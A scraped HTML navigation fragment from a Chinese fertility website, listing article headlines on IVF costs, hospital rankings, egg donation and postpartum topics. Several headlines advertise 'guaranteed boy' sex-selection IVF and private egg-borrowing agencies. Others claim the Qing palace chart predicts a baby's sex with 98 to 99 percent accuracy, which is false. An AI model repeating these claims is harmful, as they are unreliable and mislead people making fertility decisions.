<a href="https://www.snsnb.com/zixun/158658-1.html" target="_blank">整理哈萨克斯坦试管合法助孕的费用！附详细试管助孕医疗费用明细</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158656-1.html" target="_blank">哈萨克斯坦的试管婴儿技术究竟如何？哈萨克斯坦三代试管技术优势</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158654-1.html" target="_blank">为什么要到哈萨克斯坦做试管婴儿？费用相对合理且性价比高</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158652-1.html" target="_blank">分析哈萨克斯坦试管助孕机构的可靠性！附哈萨克斯坦试管价格考量</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/168275-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/14/1768382054277095.png"
class="all-img img-hover">
<p class="ellipsis title">马年生男生女早知道！2026最新【正版】清宫图与计算公式全解析</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168271-1.html" target="_blank">准确率99%的2026生男生女清宫表(图)！清宫图虚岁年龄计算器</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168270-1.html" target="_blank">清宫图2026年预测宝宝性别一览表！（附详细计算方法）</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168268-1.html" target="_blank">【完整版2026马年清宫图强势上线】预测生男生女准确率如此之高</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168266-1.html" target="_blank">马年2026（正版）清宫图预测表一览！判断生男生女就靠它了</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/168250-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/13/1768295615785912.jpg"
class="all-img img-hover">
<p class="ellipsis title">从AMH值入手：科学解读高龄女性养卵的核心指标与应对法！</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168247-1.html" target="_blank">中医+西医联手调理！助力高龄女性恢复卵子活力的最佳方案</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168244-1.html" target="_blank">40岁想怀孕？专家分享高龄女性养护卵子的关键营养策略</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168242-1.html" target="_blank">睡眠质量差让卵子老得快？提高深度睡眠的高龄养卵建议</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168240-1.html" target="_blank">月经周期透露卵子健康信号？高龄女性自我检测与调养秘诀</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/167648-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2025/12/16/1765874978976352.jpg"
class="all-img img-hover">
<p class="ellipsis title">饮食与营养干预！改善排卵障碍的10种超级食物清单</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167646-1.html" target="_blank">压力大也会引发排卵障碍？情绪管理与生育力的科学平衡法</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167643-1.html" target="_blank">中西医结合治排卵障碍：哪种方案更适合你？真实案例分享</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167641-1.html" target="_blank">年龄与排卵障碍！30岁后女性如何提前预防生育力下降</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167639-1.html" target="_blank">女性排卵障碍的成因全揭秘！激素、压力与生活方式的隐形关联</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/49496-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/file/upload/202203/30/1252092977.png"
class="all-img img-hover">
<p class="ellipsis title">遭遇家暴，赔偿几多？ —— 千份涉家暴诉讼判决书分析</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32445-1.html" target="_blank">身边有双相情感障碍患者，如何让陪伴有效</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32444-1.html" target="_blank">躁郁相伴需警惕双相情感障碍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32443-1.html" target="_blank">认识双相情感障碍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32442-1.html" target="_blank">最容易被误诊为抑郁症的精神疾病——双相情感障碍</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="slides txtMarquee-top bg-white">
<h3 class="right-side">
栏目导航
</h3>
<div class="left-menus">
<div style="display: flex;justify-content: space-between;">
<h2 class="big-titles"><a href="/doctor/" target="_blank">医生</a></h2>
<h2 class="big-titles"><a href="/yiyuan/" target="_blank">医院</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3002/" target="_blank">试管ivf</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3018/" target="_blank">海外试管</a></h2>
</div>
<div style="display: flex;justify-content: space-between;">
<h2 class="big-titles"><a href="/html/" target="_blank">百科</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-2949/" target="_blank">备孕</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3022/" target="_blank">清宫图</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3019/" target="_blank">不孕不育</a></h2>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3039/" target="_blank">双相情感障碍</a></h2>
<h2 class="big-title"><a href="/shipu/" target="_blank">食谱</a></h2>
<div class="son-menus">
<a href="/shipu/bbfs/" target="_blank">宝宝辅食</a>
<a href="/shipu/yunqishipu/" target="_blank">孕期食谱</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-2947/" target="_blank">怀孕</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3003/" target="_blank">孕前检查</a>
<a href="/zixun/pagelist-3004/" target="_blank">孕期生活</a>
<a href="/zixun/pagelist-3005/" target="_blank">孕期疾病</a>
<a href="/zixun/pagelist-3006/" target="_blank">孕妇饮食禁忌</a>
<a href="/zixun/pagelist-3007/" target="_blank">胎儿发布</a>
<a href="/zixun/pagelist-3008/" target="_blank">怀孕生男女</a>
<a href="/zixun/pagelist-3009/" target="_blank">产前准备</a>
<a href="/zixun/pagelist-3009/" target="_blank">备孕经验</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-2948/" target="_blank">产后</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3011/" target="_blank">产后饮食</a>
<a href="/zixun/pagelist-3012/" target="_blank">产后恢复</a>
<a href="/zixun/pagelist-3013/" target="_blank">产后疾病</a>
<a href="/zixun/pagelist-3014/" target="_blank">宝宝护理</a>
<a href="/zixun/pagelist-3015/" target="_blank">宝宝早教</a>
<a href="/zixun/pagelist-3016/" target="_blank">宝宝喂养</a>
<a href="/zixun/pagelist-3017/" target="_blank">宝宝疾病</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3020/" target="_blank">男性不育</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3023/" target="_blank">早泄</a>
<a href="/zixun/pagelist-3024/" target="_blank">阳痿</a>
<a href="/zixun/pagelist-3025/" target="_blank">少精</a>
<a href="/zixun/pagelist-3026/" target="_blank">弱精</a>
<a href="/zixun/pagelist-3027/" target="_blank">前列腺炎</a>
<a href="/zixun/pagelist-3028/" target="_blank">精索静脉曲张</a>
<a href="/zixun/pagelist-3029/" target="_blank">睾丸炎</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3021/" target="_blank">女性不孕</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3030/" target="_blank">子宫畸形</a>
<a href="/zixun/pagelist-3031/" target="_blank">多囊卵巢</a>
<a href="/zixun/pagelist-3032/" target="_blank">卵巢早衰</a>
<a href="/zixun/pagelist-3033/" target="_blank">排卵障碍</a>
<a href="/zixun/pagelist-3034/" target="_blank">输卵管不通</a>
<a href="/zixun/pagelist-3035/" target="_blank">子宫内膜异位症</a>
<a href="/zixun/pagelist-3036/" target="_blank">习惯性流产</a>
<a href="/zixun/pagelist-3037/" target="_blank">月经不调</a>
</div>
</div>
</div>
<!-- <div class="px-md-0">
<div id="pc_div"></div>
<div class="slides bg-white">
<h3 class="right-side">
猜你喜欢
</h3>
<div class="right-txt-lists">
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/139619-1.html" class="f14 point d-block">贵州2024借卵三代试管生男孩价格是多少？一文了解详细费用！</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/65824-1.html" class="f14 point d-block">安徽哪家供卵机构借卵生子好？2022安徽供卵试管费用详解</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/94106-1.html" class="f14 point d-block">试管成功经验分享，45岁试管移植成功经验自述</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/164178-1.html" class="f14 point d-block">2025供卵试管新纪元：合法路径与科学孕育指南</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/64791-1.html" class="f14 point d-block">全面解读广西省妇幼借卵生子费用（含最新2022助孕省钱秘诀）</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/136672-1.html" class="f14 point d-block">贵州2024年供卵机构地址详细说明！借卵生子这些条件必须要满足</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/105316-1.html" class="f14 point d-block">长沙两家医院已开通供卵通道，借卵试管最新价格清单公布</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/104590-1.html" class="f14 point d-block">最新预告南京供卵助孕机构名单！2023借卵生男孩这些条件要满足</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167108-1.html" class="f14 point d-block">武汉贝莱国际供卵试管成功率多高？高龄女性适用方案盘点</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/161966-1.html" class="f14 point d-block">2025河北试管婴儿纳入医保了吗？详解河北试管医保报销最新政策</a>
</li>
</ul>
</div>
</div>
</div> -->
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxtBoxs">
<div class="tabs">
<ul>
<li class="tab-button_box active" data-target="tab1">试管费用</li>
<li class="tab-button_box" data-target="tab2">不孕不育</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-content_box active" id="tab1">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/123741-1.html" class="text-body">中山博爱医院三代试管价格分析！2025试管流程价格详解</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/131732-1.html" class="text-body">2024年长春可以供卵吗？第三代供卵助孕包性别价格是多少</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/156929-1.html" class="text-body">2025深圳三代试管包生男孩价格指南！单次收费总额不超过这个数</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/67235-1.html" class="text-body">太原妇幼三代试管包生男孩需要花多少钱？附费用明细</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/104334-1.html" class="text-body">最全广东三代试管医院名单排名！想三代选性别需满足哪些条件</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/66042-1.html" class="text-body">重磅推荐沈阳三代试管选性别医院名单！附一、二、三代费用预估</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/62003-1.html" class="text-body">南京市妇幼有设立卵子库吗？2022江苏供卵三代试管医院三强推</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/102843-1.html" class="text-body">公开2023安徽供卵助孕医院八强名单！重推安徽三代生男孩医院名册</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/166106-1.html" class="text-body">紧急备孕人群注意！武汉三代试管绿色通道的加急服务如何申请</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/156699-1.html" class="text-body">武汉三代试管包生男孩要满足什么条件？盘点武汉三代试管医院大全</a>
</li>
</ul>
</div>
<div class="tab-content_box" id="tab2">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/87852-1.html" class="text-body">患者分享自己试管龙凤胎成功的亲身经历，52岁“失独母亲”3次试管婴儿生下龙凤胎</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/26492-1.html" class="text-body">试管婴儿知识问答，建议收藏</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81599-1.html" class="text-body">山东试管能选性别吗？去山东做试管能不能生男孩</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/18984-1.html" class="text-body">供卵试管的全过程</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2013.html" class="text-body">供卵助孕机构哪家强？盘点地区供卵生子机构名单</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/98575-1.html" class="text-body">试管洗精有几种方法？做一代试管婴儿的精子要筛选吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/85331-1.html" class="text-body">泰国试管婴儿生男孩费用参考，试管详细步骤及费用明细参考</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/60628-1.html" class="text-body">广东省妇幼保健院做供精试管的成功率是多少（附往年数据参考）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/69006-1.html" class="text-body">一代试管婴儿生男孩多还是女孩多？做试管生男孩概率更大吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/91728-1.html" class="text-body">俄罗斯试管婴儿成功率，俄罗斯试管婴儿成功率受哪些因素影响</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxtBoxs">
<div class="tabs">
<ul>
<li class="tab-button active" data-target="tab3">最新专题</li>
<li class="tab-button" data-target="tab4">专栏</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-content active" id="tab3">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3953.html" class="text-body">揭秘性生活后私处护理的重要性！正确护理方式已成功分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3734.html" class="text-body">知名助孕公司——武汉十月奇迹！2026年助孕成功率大揭秘</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3952.html" class="text-body">试管促排费用的差异取决于什么？助孕周期中促排费用要多少钱</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3951.html" class="text-body">准确率极高的2026马年清宫图已上线！98%的准确度没忽悠你</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3950.html" class="text-body">做试管婴儿买保险到底靠不靠谱？如何选择合适的试管保险</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3949.html" class="text-body">高龄备孕提升AMH值是关键！想让好孕翻倍可以参考哦</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3948.html" class="text-body">试管门特2026报销范围包含哪些？盘点试管门特的申请条件</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3741.html" class="text-body">生男生女鉴定方法大盘点！这些方法你都可以试试看哦</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3750.html" class="text-body">为什么要选择慈孕堂生殖机构试管助孕？高龄/卵巢早衰患者的生育希望</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3947.html" class="text-body">备孕半年都没怀孕到底是谁的问题？千万别被这些细节拖了后腿</a>
</li>
</ul>
</div>
<div class="tab-content" id="tab4">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/164099-1.html" class="text-body">国内赠卵试管婴儿医院最新推荐！2025年这份排名前十名单值得收藏</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/60127-1.html" class="text-body">在沈阳公立医院借卵生子要等多久？（附网友等待时长分享）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/166323-1.html" class="text-body">试管龙凤胎要花多少钱？沈阳妇婴医院2026年费用明细来了</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/160963-1.html" class="text-body">武汉市第一医院做卵子捐赠试管成本高吗？一次供卵试管大约要多少钱</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/158932-1.html" class="text-body">2025年海南哪个医院有精子库？整理海南精子库医院的基本信息</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/165821-1.html" class="text-body">想生男孩做试管要多少钱？内蒙古妇幼医院费用全解析</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/152077-1.html" class="text-body">广州各试管医院供卵成功率是多少？推荐3家高成功率供卵医院</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/154934-1.html" class="text-body">济南军区总医院试管费用的三大组成！附济南军区总医院供卵时长</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/163743-1.html" class="text-body">2025郑州精子库医院名单揭晓！能够申请供精的助孕机构都在这</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/30502-1.html" class="text-body">河南郑州医院供卵（郑州借卵医院）</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row mt-3">
<div class="other">
<div class="other-top"><span>相关知识</span></div>
<div class="other-nr">
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi1.jpeg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zixun/85197-1.html" class="text-body">2023湖南捐卵试管医院最新名单！附国内最新供卵机构排名揭晓</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2336.html" class="text-body">国内哪几家医院可以供卵做试管？权威医院借卵价目表分享</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1571.html" class="text-body">【各省市借卵自怀试管医院名单】附借卵自怀相关资讯</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-3429.html" class="text-body">用捐赠的卵子做试管具体花费是多少钱？推荐国内可以申请赠卵试管的医院</a>
</li>
</ul>
</div>
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi2.jpg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zixun/82796-1.html" class="text-body">杭州邵逸夫医院做供精试管成功率多少？附杭州妇幼保健院推荐理由！</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/95780-1.html" class="text-body">长沙中信湘雅医院试管婴儿可以选择男女吗？中信湘雅试管婴儿流程介绍</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/99367-1.html" class="text-body">2025天津民间供卵试管机构排名公布！附各大医院卵源等待时间</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1012.html" class="text-body">国内各省市供卵不排队医院名单汇总一览！附试管生男孩费用及成功率介绍</a>
</li>
</ul>
</div>
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi3.jpg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zixun/86460-1.html" class="text-body">河南郑州供卵试管助孕医院名单 附郑州供卵试管成功经验分享</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/97668-1.html" class="text-body">天津一中心做试管婴儿一次成功要多少钱？天津医科大学总医院有卵子库吗？</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/93977-1.html" class="text-body">重庆最受欢迎的供卵试管医院有哪些 做供卵试管需要满足什么条件？</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/85208-1.html" class="text-body">2023湖北捐卵试管10家医院名单更新！附各院卵源情况介绍</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-12 px-0">
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxt">
<div class="tabs">
<ul>
<li class="tab-but active" data-target="tab5">医院排名</li>
<li class="tab-but" data-target="tab6">试管知识</li>
<li class="tab-but" data-target="tab7">医院绿通</li>
<li class="tab-but" data-target="tab8">试管医院</li>
<li class="tab-but hide_box" data-target="tab9">试管新知</li>
<li class="tab-but hide_box" data-target="tab10">健康百科</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-con active" id="tab5">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/65639-1.html" class="text-body">重庆西南医院能做供卵试管吗？2022重庆供卵医院排名汇总</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-632.html" class="text-body">2025试管婴儿医院排名汇总（附成功率前三医院推荐）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/104655-1.html" class="text-body">长春四家权威公立供卵医院排名公开！各院准入辅助生殖技术</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/106530-1.html" class="text-body">2023浙江供卵助孕医院排名top10榜单新鲜出炉！火速收藏吧</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-767.html" class="text-body">各省市卵巢早衰医院排名！试管助孕机构整理汇总</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/66962-1.html" class="text-body">子宫畸形在杭州做试管医院排名！2022杭州三代生男孩条件要求</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/66685-1.html" class="text-body">广州哪些医院可以做试管 包生男孩医院排名</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/90758-1.html" class="text-body">内蒙古三代试管婴儿医院排名，内蒙古附属医院试管医生排名</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/153258-1.html" class="text-body">2025内蒙古试管生子费用清单公布！内蒙古试管医院排名分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/94549-1.html" class="text-body">广州市正规私立供卵试管婴儿医院排名，广州供卵试管助孕现状</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/83104-1.html" class="text-body">2023太原试管三代供卵生男孩医院更新！附太原其他供卵试管医院排名</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/100809-1.html" class="text-body">统计长沙供卵助孕成功率前6医院排名！附长沙试管医保报销政策</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/102344-1.html" class="text-body">2025贵州试管借卵生子医院排名公布！附试管婴儿费用清单</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105174-1.html" class="text-body">上海权威借卵试管医院排名top10更新！这十家医院成功率最高</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2318.html" class="text-body">国内十大私立试管医院排名介绍，影响试管费用的因素参考</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/66975-1.html" class="text-body">上海试管婴儿医院排名 三代供卵包生男孩费用参考</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab6">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/158989-1.html" class="text-body">女同LES如何通过试管婴儿实现生育梦想？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/164850-1.html" class="text-body">揭秘提高供卵试管成功率的方法！2025广州供卵试管榜单前五推荐</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/164686-1.html" class="text-body">2025年供卵试管新选择：合法途径与宝宝健康全攻略</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/139753-1.html" class="text-body">2024北京各市区生四胎的政策规定！北京生四胎能不能用社保报销</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/150721-1.html" class="text-body">在失独后借卵生子好不好？女性失独供卵还是领养</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/15632-1.html" class="text-body">一文带你了解多面的美国辅助生殖产业链</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/150810-1.html" class="text-body">北京供精试管的流程详解！北京供精试管排队时间多久</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/152439-1.html" class="text-body">济南供精供卵试管婴儿多少钱？济南山大生殖做试管费用多少</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/140997-1.html" class="text-body">江西知名供卵机构排名揭晓！2025供卵生男孩费用清单公布</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/155529-1.html" class="text-body">解读失独家庭做试管有无优惠政策？失独申请试管补助的条件在这里</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/166815-1.html" class="text-body">试管费用太高？直营机构的“分期付款/套餐优惠”政策汇总</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/166654-1.html" class="text-body">2026年苏州附一院供卵试管费用指南：预算多少才够用？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/131409-1.html" class="text-body">揭晓海南试管供卵助孕机构最新排名！2025试管技术及价格详情介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/135602-1.html" class="text-body">河南供卵生男孩2025试管价格分析！高龄借卵生育有什么限制条件</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/152741-1.html" class="text-body">南京供卵试管助孕骗局大揭秘！附私立机构借卵生子被骗案例</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/156859-1.html" class="text-body">广州妇幼供精做试管成功率高吗？该院试管技术水平分析</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab7">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/75547-1.html" class="text-body">三代试管价格一样吗？陕西三代试管包生男孩价格多少？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/80987-1.html" class="text-body">【安徽供卵生男孩试管医院】安徽三代试管包生男孩费用明细</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3697.html" class="text-body">【三代试管包生男孩价格】2025年做三代试管婴儿准备多少钱不慌</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81144-1.html" class="text-body">兰州借卵生子选性别医院名单！2023供卵三代生男孩流程一览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81472-1.html" class="text-body">湖北试管三代供卵生男孩收费参考！附湖北5家三代供卵机构名单</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/70275-1.html" class="text-body">福州三代供卵生男孩试管医院推荐！供卵生男孩详细步骤介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/87412-1.html" class="text-body">50岁绝经申请借卵做试管成功的人多吗？国内三代选性别费用</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/87761-1.html" class="text-body">重庆第三代试管婴儿成功率高不高？想生男孩能做第三代试管吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/79007-1.html" class="text-body">汇总昆明能申请供卵的试管医院名单！附三代供卵生男孩费用标准</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/75942-1.html" class="text-body">贵州有民营医院可以做三代试管生男孩吗？包生男孩可行吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77809-1.html" class="text-body">上海三代供卵试管成功率排名一览！试管取卵数量跟哪些因素有关</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/96221-1.html" class="text-body">上海哪些医院可以三代供卵选性别？附最新借卵选性别价格参考</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/82009-1.html" class="text-body">安徽供卵试管医院名单整理！附安徽三代供卵生男孩医院推荐</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/68367-1.html" class="text-body">2022山东省成功率前十医院名单分享 附第三代试管婴儿男孩价格</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/70169-1.html" class="text-body">青海三代试管包生男孩费用多少？附三代试管省钱攻略指南</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/167223-1.html" class="text-body">高龄备孕福音！郑大三附院试管绿通申请流程及特殊人群政策</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab8">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
